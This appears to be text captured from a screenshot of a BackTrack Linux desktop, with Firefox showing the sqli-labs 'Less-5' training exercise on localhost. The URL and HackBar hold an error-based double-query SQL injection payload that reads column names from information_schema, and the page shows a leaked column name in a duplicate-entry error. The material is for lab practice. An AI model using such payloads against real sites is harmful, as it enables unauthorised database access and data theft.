 Applications Places System Wed Dec 6, 10:38 PM
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Si...
localhost/sqli-labs/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select column_name from information_
Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select column_name from information_schema.columns where table_name='users' limit 0,1), 0x3a,
0x3a, floor(rand()*2))a from information_schema.columns group by a)b)--+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '::id::0' for key 'group_key'
SQLI DUMB SERIES-5
*Unsaved Document 1... Less-5 Double Query- ...